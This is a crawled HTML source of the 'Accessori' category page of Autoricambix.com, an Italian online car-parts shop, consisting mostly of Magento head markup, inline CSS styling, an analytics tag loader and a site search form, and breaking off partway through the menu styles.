

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autoricambix.com/accessori
body_size: 56399
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# category: http://ogp.me/ns/category#">
                <meta charset="utf-8"/>
<meta name="title" content="ACCESSORI su Autoricambix.com"/>
<meta name="description" content="Acquista ACCESSORI su Autoricambix.com | Ricevilo in 24/48 ore!"/>
<meta name="keywords" content="ricambi auto, auto, filtri olio, tagliando, frizione, ricambi auto puglia, ricambi auto matera, ricambi auto taranto, preventivo gratuito, autoricambi puglia, auto ricambi, auto ricambi puglia, preventivo tagliando auto, preventivo ricambi auto"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>ACCESSORI su Autoricambix.com</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://autoricambix.com/static/version1763461257/_cache/merged/7834dea00a731dacc5acbd26a89d0a3f.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://autoricambix.com/media/favicon/default/autoricambix_favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://autoricambix.com/media/favicon/default/autoricambix_favicon.png" />
<link rel="manifest" href="/manifest.json">

<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->
        <!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    
    <style>/* Hide horizontal filters if screen size is less than (px) - begin */@media all and (max-width: 900px) {.mst-nav__horizontal-bar .block-subtitle.filter-subtitle {display: none !important;} .mst-nav__horizontal-bar .filter-options {display: none !important;} } /* Hide horizontal filters if screen size is less than (px) - end */.mst-nav__horizontal-bar {display:none}.mst-nav__label .mst-nav__label-item._highlight a{color: #ff5501;}.navigation-horizontal .block-actions.filter-actions {display: none;} .mst-nav__label .mst-nav__label-item input[type="checkbox"], .mst-nav__label .mst-nav__label-item input[type="radio"] {background:#ffffff!important;}/* Display filters rules - begin */.sidebar .filter-options .filter-options-item[data-nav-position=horizontal] {display:none;}@media all and (max-width: 900px) {.sidebar .filter-options .filter-options-item {display:block!important;}.mst-nav__horizontal-bar .filter-options .filter-options-item {display:none;}} /* Display filters rules - end */</style>

<style>
        #confirmBox,
    .am-related-title > .am-title {
        background-color: #FFFFFF;
    }
    
        #confirmBox a,
    #confirmBox a:hover,
    #confirmBox a:active,
    #confirmBox .amrelated-confirm-header {
        color: #FF9416;
    }
    
        .amcart-confirm-buttons .button {
        color: #FFFFFF;
    }
    
        .amcart-confirm-buttons .am-btn-left {
        background-color: #BBBBBB;
    }
    
        .amcart-confirm-buttons .am-btn-right {
        background-color: #FF9416;
    }
    
        .amcart-confirm-buttons,
    .amcart-confirm-buttons .checkout,
    .amcart-confirm-buttons .checkout:hover,
    .amcart-confirm-buttons .checkout:active,
    .amcart-message-box,
    .am-related-box,
    #am-a-count,
    #am-a-count:visited,
    .am-related-title > .am-title {
        color: #000000;
    }
    </style>
    <script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W4LVBNH');
</script>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://autoricambix.com/static/version1763461257/frontend/AutoricambixStage/autoricambix_child_st/it_IT/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-accessori category-accessori mst-nav__theme-magento-blank mst-nav__theme-magento-luma mst-nav__theme-autoricambix-autoricambix-child mst-nav__theme-autoricambixstage-autoricambix-child-st catalog-category-view page-layout-2columns-left">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4LVBNH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>


    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 999;
                    bottom: 0;
                }
    </style>


    

    





















































    <style nonce="dnhhMGlodXFtZ2syM2YzNnV5enhxazE5Z2dpNnllZ2s=">.mst-searchautocomplete__wrapper{
font-size:15px;}</style>
<div class="page-wrapper"><style>
.minicart-items .product-item-pricing .label{
	float:left;
}
.minicart-items .item-qty{margin-left:-90px}
.message.success {
    margin: 10px 0 10px!important;
}
@media only screen and (min-width: 1200px) {
  .page-main, .container, .breadcrumbs {
    max-width: 1300px!important;
}
}
.breadcrumbs{padding:10px;}
.block-search{
	width:100%!important;
	top:0px;
}

.block-search input{
border: 1px solid #c7c7c7;
    border-radius: 6px 6px 0px 0px;
    height: 40px!important;
}

.block-search .action.search:before{
	font-size:22px;
}
.block-search .action.search{
	top:5px;
}

.minicart-wrapper .action.showcart:before, .minicart-wrapper .action.showcart:hover:before{
	font-size: 35px;
    line-height: 30px;
	color:#1979c3;
}
.minicart-wrapper{
	top:4px;
	margin-left:0px;
	margin-bottom:1px;
}
.content .minicart-wrapper{
	display:none;
}
.header{
	display:none;
}

.page-footer{
	display:none;
}


.page-wrapper{
	background:#fcfcfc;
}
.block-customer-login, .block-new-customer{
	max-width:400px;
	margin: auto;
}
.block-customer-login input{
    border-radius: 2px;
    border: 1px solid silver;
    background: #FFFFFF;
    font-size: 15px;
}
.block-customer-login button{
	width:100%;
	font-size: 22px!important;
	padding: 10px;
}
.butnewcust, .butnewcust:hover{
	padding: 10px;
    background: #34bf5c;
    border: none;
    color: white;
    font-size: 22px;
	width:100%;
}
.login-container, .forget{
	max-width: 500px;
    border: 1px solid #ddd;
    margin: auto;
    padding: 20px;
	margin-top:30px;
}
.login-container .fieldset>.field>.control, .forget .fieldset>.field>.control{
	width:100%;
}
.passwr{
	font-size:15px;
	text-align:center;
}
.block-customer-login .block-title, .block-new-customer .block-title{
color:#636363;
font-size:30px!important;
text-align:center;
}
.block-customer-login .note{
	text-align: center;
    font-size: 16px;
	margin-bottom:10px;
}
.block-customer-login .block-content, .block-new-customer .block-content{
	width: 80%;
    margin: auto;
	
}
.block-new-customer, .block-customer-login{
	float:none!important;
	margin-bottom:0px!important;
} 
.login-container .block{
	width:100%!important;
}
.form-create-account{
min-width: 300px!important;
    max-width: 450px;
    margin: auto;
    width: 100%!important;
	border: 1px solid #ddd;
    padding: 20px;
	margin-top:30px;
}
.form-create-account .control{
	width:100%!important;
}
.form-create-account .primary{
	width:100%!important;
}
.form-create-account .primary button{
	padding: 10px;
    background: #34bf5c;
    border: none;
    color: white;
    font-size: 22px;
    width: 100%;
	text-decoration:none;
}
.form-create-account .primary button:hover{
	background: #00e842;
	border:none;
}
.form-create-account .primary button:active{
	background: #00e842;
	border:none;
}

.selectorhome{
	margin:auto;
	max-width:500px;
	border-right:1px solid #dddd;

}

@media only screen and (max-width: 1000px){
	.selectorhome{
	margin:auto;
	max-width:500px;
	border-right:none;
	border-bottom:1px solid #dddd;

}
.slidehome{
padding-top:10px;
}
}

.slidehome{
margin-top:0px;
border-left:1px solid #ddd;
max-height:400px;
}
.cl1:hover,.cl2:hover{
	background: #f7fafc;
	cursor: pointer;
}
.owlslidehome .owl-stage{

}



.loading22:after {
	/* with no content, nothing is rendered */
	content: "";
	position: fixed;
	/* element stretched to cover during rotation an aspect ratio up to 1/10 */
	top: -500%;
	left: -500%;
	right: -500%;
	bottom: -500%;
	z-index: 9999;
	pointer-events: none; /* to block content use: all */
	/* background */
	background-color: rgba(0,0,0,0.6);
	background-image: url([data-uri]);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 100px 100px;

	/* animation */
	-webkit-animation-name: linearRotate;
	-webkit-animation-duration: 1s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;

	-moz-animation-name: linearRotate;
	-moz-animation-duration: 1s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;

	-o-animation-name: linearRotate;
	-o-animation-duration: 1s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;

	animation-name: linearRotate;
	animation-duration: 1s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;

}
@-webkit-keyframes linearRotate {
	from {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform:rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

button:not(.primary) {
    box-shadow: none;
}
.fancybox-content {

    padding: 0px!important;

}

.ui-dialog{
	top:30px;
}
.sidebar-main{
	order:0!important;
}


@media only screen and (min-width: 768px){
.page-layout-2columns-left .sidebar-main{ 
width: 28%;}
.page-layout-2columns-left .column.main{
width: 72%;}
}


.butlast {
    border-radius: 2px;
    background-color: #f1f1f2;
    width: 100%;
    color: #4f4f4f;
    padding: 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 17px;
    margin: 5px;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
    cursor: pointer;
border: 1px solid #dbdbdb;
}
.butlast:hover {
    font-size: 17px;
    background-color: #2484c6;
    color: white;
}
.carlast{
	font-size:14px;
	width:80%;
}
.carlast td{
	padding-right:5px;
}

.jstree-default .jstree-anchor {
    font-size: 14px;
}




.nav{
	display:block;
	font-size:14px;
}
.ui-dialog .ui-dialog-content{
	overflow:hidden;
}
.am-filter-items-attr_category_ids{
	font-size:14px;
}
.filter-options-title{
	font-size:16px;
}
.am-filter-items-attr_manufacturer li{
	    margin: 0px 0!important;
		font-size:14px;
}
.amasty-catalog-topnav .filter-options{
	margin-bottom:10px;
}
.filter-options-content li{
	font-size:14px;
	margin: 0px 0!important;
}

.items-total, .subtotal{
	font-size:15px;
}

.ui-widget-content{
	border:none!important;
}
#shopping-cart-table th, #shopping-cart-table td {
	padding: 11px 10px!important;
}
#shopping-cart-table th{
	font-size:15px;
	color:grey;
}
.item:hover {
    -webkit-box-shadow: 0 0 black!important;
    -moz-box-shadow: unset;
    box-shadow: 0 0 black!important;
}
.mark{
	background-color:transparent!important;
}
.cart-container{
	margin-top:20px;
}
.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev{
padding:4px 7px!important;
}
.owl-carousel .owl-nav button.owl-next i, .owl-carousel .owl-nav button.owl-prev i{
padding-top:40px;
}
.table-order-items .col{
	width:unset;
	font-size:13px;
}
.catalogo td{
	padding:0px;
}
#pushfinder td, .priceowl td{
	padding:0px;
}
.abs-actions-addto:before, .bundle-options-container .block-bundle-summary .product-addto-links>.action:before, .product-item-actions .actions-secondary>.action:before, .product-social-links .action.tocompare:before, .wishlist.split.button>.action.split:before, .product-social-links .action.mailto.friend:before, .product-social-links .action.towishlist:before, .block-bundle-summary .action.towishlist:before, .product-item .action.towishlist:before, .table-comparison .action.towishlist:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    font-family: "Font Awesome 5 Free";
    margin: -2px 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: 900;
	color:black;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.product-item .action.towishlist:before{
	content: '\f004';
}
.product-item .tocompare:before{
	content: '\f362';
}
.abs-margin-for-forms-desktop, .fieldset .legend, .column:not(.sidebar-main) form .actions-toolbar, .column:not(.sidebar-additional) form .actions-toolbar{
	margin-left:unset;
}
.loaderselect {
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite; /* Safari */
  animation: spin 2s linear infinite;
}

/* Safari */
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
.detailed .item{
	padding:unset;
}
.product.data.items>.item.content{
	border:1px solid #d1d1d1;
}
.product.data.items>.item.title>.switch {
    font-weight: 400;
    line-height: 40px;
    font-size: 1.4rem;
    color: #6d6d6d;
    text-decoration: none;
    background: #f6f6f6;
    border: 1px solid #ccc;
    border-bottom: none;
    height: 40px;
    padding: 1px 35px 1px 35px!important;
}
.product.data.items>.item.title{
	margin:unset;
}
.am-tabs-view .product.data.items>.item.content{
	margin-top:39px!important;
}

#checkout .fieldset>.field {
    margin: 0 0 10px!important;
}
.fieldset>.field.choice:before{
	width:unset;
}
.form-edit-account .primary, .form-address-edit .primary, .form-address-edit .fieldset>.field:not(.choice)>.control{
	width:100%;
}
.block-addresses-default, .block-addresses-list, .block-dashboard-info, .block-dashboard-addresses{
	font-size:15px;
}
.form-address-edit .fieldset>.field:not(.choice)>.label, .forget .fieldset>.field:not(.choice)>.label {
	text-align:left;
	width:100%;
	margin:0 0 8px;
	font-weight:600;
	font-size:14px;
}
.form-address-edit .fieldset>.field{
	margin:0 0 15px;
}
.block-order-details-view .box-title{
	    padding: 5px 0px 5px 15px;
    font-family: "Arial Black";
    font-size: 15px;
    color: black;
    border: 1px solid #ddd;
    width: 90%;
}
.block-order-details-view .box-content{
	    padding: 10px 0px 10px 10px;
    font-size: 14px;
}
.order-links .item{
	padding:0px;
}
.table-order-items{
font-size:15px;	
}


.cart-summary{
	font-size:13px;
}
.cart .product-image-photo{
	max-width:50%;
}
.cart-discount{
	display:none;
}
.form-create-account .fieldset>.field:not(.choice)>.label{
	    width: unset;
	 	font-size: 13px;
        font-weight: 400;
}
.form-create-account .fieldset>.field{
	margin:0 0 10px;
}
.form-create-account .fieldset{
	margin:0 0 20px;
}

@media only screen and (max-width: 767px){
.filter.active .filter-subtitle{
	background:white!important;
}}

.minicart-wrapper .ui-dialog{
	padding:unset;
}
.ui-dialog .ui-dialog-content {
    overflow: unset;
}
.minicart-wrapper .action.showcart.active:hover:before{
	color:white;
}

.minicart-wrapper .action.showcart.active:before{
	font-size: 35px;
    line-height: 30px;
	color:#1979c3;
}
.minicart-wrapper .action.showcart.active:hover:before{
	color:#1979c3;
}
.minicart-wrapper .ui-dialog{
	    top: 60px;
    left: 33px;
	
}

.forget .note{
	font-size:15px;
}


.headicon{
	text-align: center;
}
.iconheader{
	font-size:25px;
}
.headiconcart{
	font-size:20px;
	text-align: center;
}
.minicart-wrapper{
	   float:unset;
   }
 .labelheader{
font-size: 15px;
    font-weight: 600;
 }
 
 .headicon:hover, .headiconcart:hover{
	 background:#f6f6f6;
 }
 .minicart-wrapper .action.showcart .counter.qty{position:absolute}
 
 .additional-attributes .col{
	 width:unset!important;
 }
 .copyright{
	 display:none;
 }
 
 
 div#chatwhatsapp2, div#chatsemplice, div#chatmessanger {
    z-index: 9;
	font-size:35px;
}

div#chatwhatsapp2 .whatsapp_a, div#chatsemplice .whatsapp_a, div#chatmessanger .whatsapp_a  {
    border: medium none;
    border-radius: none;
    box-shadow: none;
    height: 58px;
    line-height: normal;
    margin: 0;
    opacity: 0.9;
    outline: medium none;
    padding-top: 5px;
    position: fixed;
    text-align: center;
    text-decoration: none;
    width: 58px;
}
div#chatwhatsapp2 a {
    right: 25px;
    bottom: 140px;

}
div#chatmessanger a {
    right: 25px;
    bottom: 198px;

}
div#chatsemplice a {
    right: 25px;
    bottom: 256px;

}



/* Tooltip container */


/* Tooltip whatsapp */
.tooltip .tooltipw {
visibility: hidden;
background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px;
    border-radius: 0px;
    font-size: 16px;
    position: fixed;
    z-index: 10;
    right: 89px;
    bottom: 153px;
    font-weight: 600;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltip:hover .tooltipw {
  visibility: visible;
}

/* Tooltip chat */
.tooltip .tooltipc {
	visibility: hidden;
	background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px;
    border-radius: 0px;
    font-size: 16px;
    position: fixed;
    z-index: 10;
    right: 89px;
    bottom: 265px;
    font-weight: 600;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltip:hover .tooltipc {
  visibility: visible;
}

/* Tooltip chat */
.tooltip .tooltipm {
	visibility: hidden;
	background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px;
    border-radius: 0px;
    font-size: 16px;
    position: fixed;
    z-index: 10;
    right: 89px;
    bottom: 209px;
    font-weight: 600;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltip:hover .tooltipm {
  visibility: visible;
}

.block-minicart{

    height: 100%!important;
    width: 350px!important;
    position: fixed!important;
    z-index: 10!important;
    top: 0!important;
    right: 0!important;
    background-color: white!important;
    overflow-x: hidden!important;
    padding-top: 60px!important;
    transition: 0.5s!important;
    box-shadow: 0 0 12px 2px rgb(0 0 0 / 35%)!important;
    padding-left: 20px!important;
    min-width: unset!important;
	    margin-top: 0px!important;
    border-top: none!important;
	padding-top: 20px!important;
}
.disabledcart{
	pointer-events: none;
}
.block-minicart .amount .price-wrapper:first-child .price {
    font-size: 20px;
    font-weight: 700;
}
.subtotal .label{
	font-size: 20px;
	float:left;
}

.block-minicart .items-total {
    float: unset;
    margin: 0 10px;
    width: 100%;
    text-align: center;
    font-weight: 700;
    padding: 10px;
}
.minicart-items .product-item-name{
	max-width: 200px;
    max-height: 50px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
#mini-cart .product{
	background: #f5f5f5;
    padding: 10px;
	margin-bottom: 5px;
}
#mini-cart .product .actions{
    padding: 0px;
}
.minicart-items-wrapper{
	border:none;
}
.minicart-items .product-item:not(:first-child){
	border-top:none;
}
#top-cart-btn-checkout:hover{
	border:none;
}
.minicart-wrapper .action.close{
	margin:5px;
}
.block-minicart .block-content>.actions>.primary .action.primary, .cart-summary .checkout-methods-items .action.primary.checkout{
	background:#2484c6;
	border:none;
}
.block-minicart .subtotal{
	background: #f5f5f5;
    padding: 10px;
}

.paypal-buttons-context-iframe{
	z-index:0;
}

.old-price .price-label{
	display:none!important;
}
.mst-searchautocomplete__wrapper [id^="product-price-"] span{
	font-size: 15px!important;
    text-align: right;
    font-weight: 700;
}

[id^="old-price-"]{
	text-decoration: line-through;
}
</style>
<style>
<style>
.amsl-login-page .-labeled-buttons .amsl-button-wrapper.with-label.-rectangular{width:220px;}
.amsl-login-page{max-width: 500px;
    margin: auto;margin-top:20px;}
	.amsl-social-login .amsl-buttons{
		justify-content: center!important;
	}
</style>
</style>
<div class="fluid-container header2" style="background:black; color:black; text-align:center;font-weight:700">
<!--Start of Tawk.to Script-->

<!--End of Tawk.to Script-->

<!--Spedizioni interrotte fino al 16/08 per info <a href="/informazioni">clicca qui</a>-->

<!-- Placement v2 -->
<klarna-placement
data-key="top-strip-promotion-badge"
data-locale="it-IT"
></klarna-placement>
<!-- end Placement -->
</div>

<div class="fluid-container header2" style="">
<div class="container" id="headermenu" style="padding-top:0px;">
<div class="row d-flex justify-content-center">
	
	
	
	<div class="col-lg-3 col-xs-12 center-block" align="center" style="padding-top:5px;">
        <a href="/">
       <img class="img-fluid lazyOwl" src='/media/logo290x70.svg' alt="Cienne" style="width:290px;height:70px;" />
        </a>
</div>



<div class="col-lg-5 d-none d-lg-block"style="padding-top:0px;margin:0 auto; ">


<style>
.tablesearch input {
    border: 1px solid #c7c7c7;
    border-radius: 6px 6px 6px 6px;
    height: 40px!important;
    width: 100%;
}
.psearch {
    border: none;
    margin-left: -45px;
    color: #989898;
    font-size: 20px;
background: none;
box-shadow:none!important}
.psearch:hover{
	background:none;
	border:none;

}
.tablesearch td{
	padding:0px!important;
}

.presearch {
    font-size: 15px;
    color: #7f7f7f;
}
</style>

<!--  <span class="presearch">oltre 100.000 articoli in pronta consegna...</span> -->
           <br/>
<div class="block block-search">
    <div class="block block-title"><strong>Cerca</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://autoricambix.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Cerca</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://autoricambix.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca&#x20;nell&#x27;intero&#x20;negozio..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Cerca"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Cerca</span>
                </button>
            </div>
        </form>
    </div>
</div>

<!-- 	<span class="presearch"><a data-fancybox href='#guida'>....clicca per un esempio!</a></span> -->



			<div id="guida" style="width:400px;height:350px; display:none">
<p style="padding:5px;font-size:28px; background:#2484c6; color:white; text-align:center;">Guida alla Ricerca</p>
<p><table  class="oem" style="width:100%;margin:auto;"><tr style="background:#c4c5c6; font-size:20px"><td>Prodotto da cercare</td><td>Termini da usare</td></tr>
<tr><td>ammortizzatori audi</td><td>ammor au 07</td></tr>
<tr><td>tergicristalli ford fiesta</td><td>tergi fo fiesta</td></tr>
<tr><td>devio luci bmw</td><td>devio bmw</td></tr>
<tr><td>filtro olio fiat 500</td><td>fil ol fi 500</td></tr>
</table></p>
</div>

</div>
<div class="col-lg-4 d-none d-lg-block" style="margin:0 auto;">


<table style="margin:auto;max-width:80px;">
<tr>

<style>
.sidenav {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 1;
    top: 0;
    right: 0;
    background-color: white;
    overflow-x: hidden;
    transition: 0.5s;
    padding-top: 60px;
}
#myS{
    width: 0;
    background: rgba(0,0,0,0.4);
    height: 100%;
    position: fixed;
    z-index: 1;
    top: 0;
	right:0;
}

.sidenav a {
    padding: 8px 8px 8px 32px;
    text-decoration: none;
    font-size: 20px;
    color: #2484c6;
    display: block;
    transition: 0.3s;
}

.sidenav a:hover {
    color: white;
	background: #2484c6;
}

.sidenav .closebtn {
    position: absolute;
    top: 0;
    right: 0px;
    font-size: 36px;
    margin-left: 50px;
}


@media screen and (max-height: 450px) {
  .sidenav {padding-top: 15px;}
  .sidenav a {font-size: 18px;}
}

a:hover{
	text-decoration: none!important;

}

.access1, .access{
	text-align:center;
	font-size:22px;
	color:#2484c6;
	float:left;
} 
.access2{
	text-align:center;
	font-size:20px;
	color:grey;
}
</style>
 	 



<td class="headicon">
<a href="/customer/account/login">
<span class="iconheader"><i class="fas fa-user"></i></span></a><br/>
<span class="labelheader">Accedi</span>
</td>


		

<td class="headiconcart" >


<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://autoricambix.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<br/>
		  
<span class="labelheader">Cart</span>


</td>

</tr>
</table>




</div>
</div>
</div>
</div>

<div class="container-fluid header5" style="display:none">
<div  class="row d-flex justify-content-center">
<div class="col-2 col-lg-3 d-flex justify-content-center" style="color: #ccc;
    font-weight: 700;
    font-size: 15px;
    margin-top: 20px;">
<span><a href="/checkout/cart/"><i class="fas fa-arrow-left"></i> </span><span class="d-none d-lg-block" >&nbsp; Ritorna al carrello</span></a></span>
</div>
<div class="col-10 col-lg-6 d-flex justify-content-center header5img">
<a href="/">
       <img class="img-fluid" src='/media/logo290x70.svg' alt="Cienne" style="width:290px;height:70px;" />
        </a>
</div>
<div class="col-12 col-lg-3 d-flex justify-content-center header5pagamento" style="color: #ccc;
    font-weight: 700;
    font-size: 20px;
    margin-top: 15px;">
<p><i class="fas fa-lock"></i> PAGAMENTO SICURO</p>
</div>
</div>
</div>


<div class="d-none d-lg-block header3" style="">
<style>

/*megamenu*/
.megamenu ol{
list-style-type: none;
padding: 0px;
width:200px;
}
.megamenu li{
border-bottom:1px solid #f4f4f4;
font-size:13px;
padding:1px;}

.megamenu img{
}
.megamenu p{
text-align:center;
padding-top:5px;
margin:auto;
}

.megamenu a:hover{
text-decoration:none;
color:#6d6e70;
}
.megamenu .cornice{
border:1px solid #c7c8c9;
